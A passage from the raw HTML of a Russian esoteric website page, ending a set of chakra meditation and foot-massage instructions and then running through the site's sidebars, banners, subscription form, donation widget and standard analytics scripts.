  Переместите ладонь левой руки на Пупочную чакру, ладонь правой руки - на 
Коронную чакру, подержите руки 3-5 минут. <br>
Поблагодарите того, к кому вы обращались, порадуйтесь и поблагодарите себя.</p>
<h2>Медитативная техника «Образное дыхание чакрами»</h2>
<p>  Лягте или сядьте удобно, расслабьтесь, закройте глаза. <br>
  Направьте свой внутренний взор на Корневую чакру, «дышите» через нее 3 минуты. <br>
  Затем то же самое сделайте следующей чакрой, следующей ... <br>
  После дыхания Коронной чакрой, переходим на Горловую, дышим поочередно каждой 
чаркой, спускаясь в низ. <br>
Это один цикл. Всего циклов три.</p>
<p><img src="/articles/image005.jpg" width="125" height="230" align="left">
<img src="/articles/image006.jpg" width="118" height="230" align="left" hspace="6"><strong>Более 
интенсивные медитативные техники это медитации Ошо Звучание чакр (Chakra Sounds 
Meditation) </strong>и <strong> Дыхание Чакр (Chakra Breathing Meditation). </strong>
Ознакомится с инструкциями и скачать сопровождение можно <a href="/medit/meditosho.htm"> 
здесь</a>.</p>
<h2>Физические упражнения, совмещенные с дыхательными</h2>
<p>Подробно эта техника описана в книге Питера Келдер «Око возрождения. Секреты 
омоложения, древняя практика тибетских лам». Можно ознакомиться <a href="/tehnik.htm">
здесь</a>.</p>
<h2>Метод массажа активных точек на стопах ног</h2>
<p>Соответствие активных точек и чакр дано на рисунках. Массажировать можно где 
угодно и когда угодно. Пройти надо все точки, начиная с активизации первой чакры 
и кончая седьмой, можно повторить в том же порядке. Массаж проводится подушечкой 
большого или среднего пальца посредством сильного нажатия (15-20 секунд) на 
выбранную зону. 8-10 нажатий вполне достаточно. Большие зоны желательно 
массажировать в нескольких местах.</p>
<p>Полезного выбора и удачи всем. 
</p>
		
<br><br>
<p><a href="/articles/article1.htm"> Статьи разных авторов</a><br>
<a href="/articles/article2.htm"> Статьи П.Лейман и Л.Лейман</a><br>
<a href="/publ/"> Каталог статей</a></p>	
	
</big></div>

<br>	
<big><p align="center"  style="color: #875c0d"><b>Доска бесплатных объявлений.<br>Каталог   сайтов. Каталог   статей.<br>Свободная регистрация и публикация!</b></p>
<p style="margin-top: 0" align="center"><a href="/index/0-10" target="_blank"><img src="/stift.gif" alt="Кнопка написать" width="50" height="50" title="Пользкйтесь нашими каталогами."/></a> </p>
<p align="center">***</p></big>
<br><br>



<div align="center">

<!-- Put this div tag to the place, where the Comments block will be -->
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "450", attach: "*"});
</script>


</div>



<br>


</td>

<td width="190" valign="top"> 

<br>

<!-- <block12> -->



<table border="0" cellpadding="0" cellspacing="0" width="190">

<tr><td>

<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">

<tr>

<td width="2%">

<p align="justify"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>

<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle">

<p align="justify"><!-- <bt> --><!--<s5347>-->

<b>Советуем</b><!--</s>--><!-- </bt> --></div></td>

<td width="28%">

<p align="justify"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>

</tr>

</table>

</td>

</tr>

<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->



                    <ul class="archUl">
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank" href="/news/1-0-2" style="text-decoration: none">
						Обсудить любые материалы</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/news/1-0-4" class="catName" style="text-decoration: none"> 
						Опубликовать свой материал </a></b>
                        
                        <br>только по тематике сайта </li>
                    
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a  target="_blank" href="/news/1-0-3" class="catName" style="text-decoration: none"> 
						Поделиться опытом</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/news/1-0-5" class="catName" style="text-decoration: none"> 
						Поделиться своими новостями</a></b>
                       <br>только по тематике сайта   
                        </li>
                     
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/blog" class="catName" style="text-decoration: none"> 
						Опубликовать новости эзотерики и психологии</a></b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/news/1-0-1" class="catName" style="text-decoration: none"> 
						Ознакомиться с правилами сайта</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a target="_blank" href="http://sonnik2012.com/gb" class="catName" style="text-decoration: none">
						Заказать толкование сновидения</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <a target="_blank" class="catName" href="https://veligor.ru/products/knigi-izdatelstva/duhovnye-praktiki/putevoditel-po-snovideniyam-prakticheskoe-rukovodstvo-po-tolkovaniyu-znakov-i-znameniy.html" style="text-decoration: none"><b>
						Купить &quot;Путеводитель по сновидениям&quot;</b></a> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a target="_blank" class="catName" href="https://veligor.ru/products/knigi-izdatelstva/psihologiya-biznes/komplexnoe-samosovershenstvovanie-prakticheskoe-rukovodsvo.html" style="text-decoration: none">
						Купить курс Самосовершенствования</a></b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a target="_blank" class="catName" href="https://veligor.ru/products/knigi-izdatelstva/duhovnye-praktiki/kurs-po-meditatsii-ot-prostogo-k-slozhnomu-prakticheskoe-rukovodstvo.html" style="text-decoration: none">
						Купить курс Медитаций</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a class="catName" href="http://esoteric.forumbb.ru/" target="_blank" style="text-decoration: none">
						Эзотерический форум</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://healthm.ucoz.com/" target="_blank" class="catName" style="text-decoration: none">
						Народная медицина</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://sonnik2012.com/" target="_blank" class="catName" style="text-decoration: none">
						Сонник 2012</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://healthxl.ucoz.de/" target="_blank" class="catName" style="text-decoration: none">
						Он и Она</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://vsemvkusno.ucoz.com/" target="_blank" class="catName" style="text-decoration: none">
						Мир вкуснятины</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://esotericpl.ucoz.com/" target="_blank" class="catName" style="text-decoration: none">
						Белый каталог</a></b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/map.htm" class="catName" style="text-decoration: none"> 
						Еще</a></b> 
                      </li>
                    </ul>





<!-- </bc> --></td></tr>

<tr><td bgcolor="#E9ECF5">

<p align="justify"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>

</table>

<div style="padding:3px"></div>



<!-- </block12> -->

<br>

<p align="center">
<img src="/img/animatedDude.gif" border="0" alt="" width="50"/></p>


<!-- <block2> -->
<?if($CATEGORIES$)?>
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5351>-->
 <b>Полезно</b><!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->

<p align="center">
 
 <a title="Энциклопедия народной медицины.Лечение. Сохранение молодости. Правильное питание и уход за телом." target="_blank" href="http://healthm.ucoz.com/">
 <img src="/banner/healthm.jpg" width="88px" height="90px" alt="Энциклопедия народной медицины.Лечение. Сохранение молодости. Правильное питание и уход за телом." style=""></a>

<a title="Лечение женских болезней и недомоганий. Омолаживание, уход за кожей. Энциклопедия народной медицины." target="_blank" href="http://healthw.ucoz.ru/" style="color: blue; text-decoration: underline">
 <img src="/banner/WH.jpg" width="88px" height="90px" alt="Лечение женских болезней и недомоганий. Омолаживание, уход за кожей. Энциклопедия народной медицины." style=""></a>


 <a title="Лечение детских болезней и недомоганий. Энциклопедия народной медицины." target="_blank" href="http://healthch.ucoz.ru/" style="color: blue; text-decoration: underline">
 <img src="/banner/healthch.jpg" width="88px" height="90px" alt="Лечение детских болезней и недомоганий. Энциклопедия народной медицины." style=""></a>
 
 


 <a title="Лечение мужских болезней и недомоганий.
Сохранение молодости. Правильное питание и уход за телом." target="_blank" href="http://healthm.ucoz.com/" style="color: blue; text-decoration: underline">
 <img src="/banner/MedM2.jpg" width="88pxpx" height="90pxpx" alt="Лечение мужских болезней и недомоганий. Сохранение молодости. Правильное питание и уход за телом." style=""></a>
 
 <a title="Все о здоровом с е к с е! Помощь психолога, народная медицина, кино, музыка, карикатуры и анекдоты." target="_blank" href="http://healthxl.ucoz.de/" style="color: blue; text-decoration: underline">
 <img src="/banner/oo-0.jpg" width="88px" height="90px" alt="Все о здоровом с е к с е! Помощь психолога, народная медицина, кино, музыка, карикатуры и анекдоты." style=""></a>
 
 <a title="Мир вкуснятины. Барбекю, гриль, шашлык. Микроволновка. Малая техника на кухне. "Цептер". Еда на любой вкус - кулинарные рецепты и советы." target="_blank" href="http://vsemvkusno.ucoz.com/" style="color: blue; text-decoration: underline">
 <img border="0" src="/banner/banerB.jpg" alt="Мир вкуснятины. Барбекю, гриль, шашлык. Микроволновка. Малая техника на кухне. "Цептер". Еда на любой вкус - кулинарные рецепты и советы." width="88" height="90"></a>
  
</p>
	


<!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
<?endif?>
<!-- </block2> -->


</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->
<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
 
</tr>
</table>
	
	<p align="center" style="margin-top: 10px; margin-bottom: 0"><span style="font-size: 7pt">
	Добавить в закладки и поделиться: </p>


<table align="center"> 
<tr>
<td>


<div align="center">


<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,delicious,linkedin,lj,skype" data-size="s"></div>

</div> 

<div align="center">

<!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;username=xa-4be1fa104665af2a">
<img src="http://s7.addthis.com/static/btn/v2/lg-share-en.gif" width="125" height="16" title="&#1044;&#1086;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100; &#1074; &#1079;&#1072;&#1082;&#1083;&#1072;&#1076;&#1082;&#1080; &#1080; &#1087;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100;&#1089;&#1103;" style="border:0"/></a>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4be1fa104665af2a"></script>
<!-- AddThis Button END -->
<div class="g-plusone" data-size="medium" data-annotation="none"></div>
</div>
	

<br>
<p style="margin-left: 25px; margin-right: 25px" align="center">
<!--
 реклама----->

 
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kredit1 -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="8541635781"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 

</p>
<br>


<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center"><div class="blockTitle">
 &nbsp;<b>важная информация</b></div></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="topBorder" style="padding:3px;" valign="top"> 

<div id="hypercontext">


<!-- <дополнения> -->

<div align="center">
<table border="0" width="90%">
<tr>
<td align="center" rowspan="2" width="190" valign="top">
			
			
			
			
</td>
<td align="center">
			
			
<div style="padding:0 0 5px 0;"><form onsubmit="document.getElementById('sfSbm').disabled=true" method="get" style="margin:0px" action="//esotericplnarod.ru/search/">
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td nowrap="nowrap"><input type="text" name="q" maxlength="30" style="width:380px" size="30" value="" class="queryField" />&nbsp;<input type="submit" class="searchSbmFl" id="sfSbm" value="Найти" /></td><td style="padding:0 5px;" nowrap="nowrap" style="padding-left:2px;"><div><span class="aSchBrc1">
	[ <a href="javascript://" rel="nofollow" onclick="_uMenu.show('sFltLst');return false;">
	Расширенный поиск по сайту</a><span class="aSchBrc2">] <div id="sFltLst" style="padding-top:2px;display:none;position:absolute;z-index:99;width:200px;"><div class="xw-tl"><div class="xw-tr"><div class="xw-tc xw-tsps"></div></div></div><div class="xw-ml"><div class="xw-mr">
<div class="xw-mc" style="height:292px;overflow:auto; width:277px"><div class="myWinCont"><div style="margin:3px"><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdsite" type="checkbox" name="m" value="site" checked> <label for="smdsite">
	Страницы сайта</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdnews" type="checkbox" name="m" value="news" checked> <label for="smdnews">
		Записи пользователей</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdblog" type="checkbox" name="m" value="blog" checked> <label for="smdblog">
		Новости эзотерики</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdpubl" type="checkbox" name="m" value="publ" checked> <label for="smdpubl">
		Каталог статей</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdload" type="checkbox" name="m" value="load" checked> <label for="smdload">
		Каталог файлов</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdboard" type="checkbox" name="m" value="board" checked> <label for="smdboard">
		Доска объявлений</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdstuff" type="checkbox" name="m" value="stuff" checked> <label for="smdstuff">
		Онлайн игры</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smddir" type="checkbox" name="m" value="dir" checked> <label for="smddir">
		Каталог сайтов</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdphoto" type="checkbox" name="m" value="photo" checked> <label for="smdphoto">
		Фотоальбомы</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdfaq" type="checkbox" name="m" value="faq" > <label for="smdfaq">
		Вопрос-ответ</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdgb" type="checkbox" name="m" value="gb" > <label for="smdgb">
		Гостевая книга</label></div></div></div></div></div></div><div class="xw-bl"><div class="xw-br"><div class="xw-bc"><div class="xw-footer"></div></div></div></div></div></div><script type="text/javascript">new _uMenu('sFltLst');</script></td></tr>
</table>
<input type="hidden" name="t" value="0">
</form></div>
			
			
<br>
					
<script async src='https://cse.google.com/cse.js?cx=b168f5b0bb41981bd'></script><div class="gcse-searchbox-only"></div>			
			
</td>
<td align="center" rowspan="2" width="190" valign="top">
			
			
			
			
</td>
</tr>
<tr>
<td align="center" valign="top">
			
<!-- Subscription Form -->
<style >.sp-force-hide { display: none;}.sp-form[sp-id="166269"] { display: block; background: #f4f4f4; padding: 15px; width: 100%; max-width: 100%; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, "Helvetica Neue", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id="166269"] input[type="checkbox"] { display: inline-block; opacity: 1; visibility: visible;}.sp-form[sp-id="166269"] .sp-form-fields-wrapper { margin: 0 auto; width: 420px;}.sp-form[sp-id="166269"] .sp-form-control { background: #ffffff; border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id="166269"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id="166269"] .sp-button-messengers { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px;}.sp-form[sp-id="166269"] .sp-button { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: #7EA5F1; color: #ffffff; width: auto; font-weight: bold; font-style: normal; font-family: Arial, sans-serif; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none;}.sp-form[sp-id="166269"] .sp-button-container { text-align: left;}</style><div class="sp-form-outer sp-force-hide"><div id="sp-form-166269" sp-id="166269" sp-hash="bed70a36d99d24bc9c5e351f7b509dbc28f9e69003f300a2e178cfd7717aeb65" sp-lang="ru" class="sp-form sp-form-regular sp-form-embed sp-form-horizontal sp-form-full-width" sp-show-options="%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A10%2C%22repeat%22%3A3%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Afalse%2C%22urlFilter%22%3Afalse%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22contains%22%2C%22token%22%3A%22%22%7D%5D%2C%22analytics%22%3A%7B%22ga%22%3A%7B%22eventLabel%22%3Anull%2C%22send%22%3Afalse%7D%2C%22ym%22%3A%7B%22counterId%22%3Anull%2C%22eventLabel%22%3Anull%2C%22targetId%22%3Anull%2C%22send%22%3Afalse%7D%7D%2C%22utmEnable%22%3Afalse%7D"><div class="sp-form-fields-wrapper show-grid"><div class="sp-message">
	&nbsp;</div><form novalidate="" class="sp-element-container ui-sortable ui-droppable "><div class="sp-field sp-field-full-width " sp-id="sp-37fccede-c5ce-49e5-aae0-52e3fe68b1f1"><div style="font-family: inherit; line-height: 1;"><p>
<b>Новое на сайте. Подписывайтесь, мы не злоупотребляем рассылками.</b></p></div></div><div class="sp-field " sp-id="sp-763462fa-f5c6-447b-acce-0f05af5602cc"><span ><label class="sp-control-label">
			Email <strong >*</strong></label><input type="email" sp-type="email" name="sform[email]" class="sp-form-control " placeholder="username@gmail.com" sp-tips="%7B%22required%22%3A%22%D0%9E%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BB%D0%B5%22%2C%22wrong%22%3A%22%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20email-%D0%B0%D0%B4%D1%80%D0%B5%D1%81%22%7D" required="required"></div><div class="sp-field sp-button-container " sp-id="sp-ff283ac9-2e55-4a62-93fd-2c4f6d19f645"><button id="sp-ff283ac9-2e55-4a62-93fd-2c4f6d19f645" class="sp-button">
			Подписаться </button></div></form><div class="sp-link-wrapper sp-brandname__left"><span class="sp-link-img"><a class="sp-link " target="_blank" href="https://sendpulse.com/ru/forms-powered-by-sendpulse">&nbsp; <span translate="FORM.PROVIDED_BY">
		Предоставлено SendPulse
</span> </a></div></div></div></div> <span translate="FORM.PROVIDED_BY"><script type="text/javascript" src="//web.webformscr.com/apps/fc3/build/default-handler.js?1600674128293"></script> 
<!-- /Subscription Form -->	
	<strong><p>Наши семинары, лекции и консультации бесплатны. Мы будем очень 
благодарны за ваши пожертвования. Они помогут нам чаще оказывать помощь 
нуждающимся.</p></strong>			

<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85%20%D1%81%D0%B5%D0%BC%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2.%20%D0%A0%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0.&targets-hint=&default-sum=&button-text=11&hint=&successURL=&quickpay=shop&account=41001764186736" width="80%" height="251" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
</br>
			
</td>
</tr>
</table>
<table border="1" width="90%" cellspacing="0" cellpadding="0" bordercolor="#A9B8C2">
<tr>
<td width="25%" bgcolor="#F4F4F4" align="center" style="border-right-style: none; border-right-width: medium">
			
<p align="left" style="margin-top: 0; margin-bottom: 0; margin-left:20px"><b>
Важно. Участвуйте в работе сайта

</b></p>
<br>

<ul   style="margin-left: 20px"  class="archUl">

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><b><a target="_blank" href="/news/1-0-2">
Обсуждение материалов</a></b> Обсуждение любого материала сайта, желательно 
конструктивная критика</p>
 

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<b>

<a target="_blank" href="/news/1-0-4">Полезно, интересно</a> </b>Любой полезный 
и/или интересный материал по тематике сайта  </p>
  


     


</li>


<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><b><a target="_blank" href="/news/1-0-3">
Делимся опытом, мыслями, наблюдениями</a> </b> Записи описывающие опыт 
саморазвития и размышления на эту тему   </p>


     

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<b>

<a target="_blank" href="/news/1-0-5">Новости пользователей</a> </b>Любые ваши 
новости по тематике сайта   </p>
  


    


</li>

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><b><a target="_blank" href="/news/1-0-1">
Записи админа</a> </b> Правила и объявления   

    </p>
     

</li>



</ul>



</td>
<td width="25%" bgcolor="#F4F4F4" align="center" style="border-left-style: none; border-left-width: medium; border-right-style: none; border-right-width: medium; border-top-style: solid; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px">
			
<ul   style="margin-left: 20px"  class="archUl">

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><a target="_blank" href="http://bastelnundspass.org/">
Basteln &amp; Spaß</a>   

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<a target="_blank" href="http://blumen.esotericplus.com/">Zimmer- und 
Gartenblumen</a>      


</li>


<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><a target="_blank" href="http://pilze.ucoz.net/">
Naturführer Pilze</a>     

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<a target="_blank" href="http://esotericplus.com/">Natur und Medizin</a>     


</li>

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0"><a target="_blank" href="http://schwangerschaftinfo.com/">
Schwangerschaft ohne Probleme</a>        

</li>
<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<a target="_blank" href="http://gymnastik.ucoz.de/">Gymnastik nach der Geburt</a>     


</li>

<li class="archLi">

<p align="left" style="margin-top: 0; margin-bottom: 0">

<a target="_blank" href="http://vornamen.ucoz.de/">Vorname für Kind</a>


</li>



</ul>
						
			
</td>
<td width="25%" bgcolor="#F4F4F4" style="border-left-style: none; border-left-width: medium; border-right-style: none; border-right-width: medium; border-top-style: solid; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px">
			
<ul   style="margin-left: 20px"  class="archUl">
<li class="archLi">



<p  style="margin-top: 0; margin-bottom: 0">Хочешь бросить курить без проблем и 
мучений? Легко! </li>



<p  style="margin-top: 0; margin-bottom: 0" align="center">
<a target="_blank" href="/relax/relaxt-Dateien/Page1154.htm#smoke" >

<img src="/image015.gif" width="56" height="56" border="0" title="Пройди тест Почему ты куришь?" hspace="0" align="middle"></a>

	

<a target="_blank" href="/medit/meditosho-Dateien/Page298.htm#smok1" >

<img src="/image016.gif" width="56" height="56" border="0" title="Воспользуйся советом Ошо" hspace="0" align="middle"></a>



<li class="archLi">



<p align="justify" style="margin-top: 0; margin-bottom: 0; margin-right:9px">Как 
ослабить или снять влияние стресса? Как избавиться от стрессов?&nbsp; Просто! <br>

<a href="/medit/urok1-Dateien/Page2270.htm">Читать дальше »</a> 



</li>

<li class="archLi">



<p align="justify" style="margin-top: 0; margin-bottom: 0; margin-right:9px"> 
Хочешь похудеть без проблем и диет? Узнай как!<br>

<a href="/news1.htm#hud">Читать дальше »</a>



</li>





</ul>		
			
</td>
<td width="25%" bgcolor="#F4F4F4" style="border-left-style: none; border-left-width: medium">
<p align="center">





<a title="Билль о правах Личности. Ознакомиться обязательно!" target="_blank" href="/bil.htm">





<img border="0" src="/img/image014.jpg" width="160" height="105" title="Билль о правах Личности. Ознакомиться обязательно!"></a>



<p align="center">

<a title="Вы можете получить персональную Мандалу, отвечающую вашим требованиям и потребностям.
Мандалы, разрабатываемые нами с использованием новейших технологий, учитывают как многовековой опыт Востока, так и новые познания из области нейрофизиологии человека. " target="_blank" href="http://esotericpl.narod.ru/index/zakaz/0-34">

<img border="0" src="/img/ZM.gif" width="160" height="160" title="Вы можете получить персональную Мандалу, отвечающую вашим требованиям и потребностям.
Мандалы, разрабатываемые нами с использованием новейших технологий, учитывают как многовековой опыт Востока, так и новые познания из области нейрофизиологии человека. "></a></p>

	
			
			
</td>
</tr>
</table>
</div>














<br><br>





</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->
Все права защищены © 2000<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>

 
</tr>
</table>


<!-- <middle> -->








</td>
</tr>
</table>



<br>

<p style="margin-left: 25px; margin-right: 25px" align="center">

<!---реклама---->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6588705465915119"
     data-ad-slot="4682069282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!---/реклама---->


<br>






<marquee direction="down" loop="5" scrolldelay="180" width="100" height="31">



<!-- Top100 (Kraken) Widget -->
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 1291026,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=1291026" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2860979", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = "https://top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2860979;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<!-- Rating Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2860979">
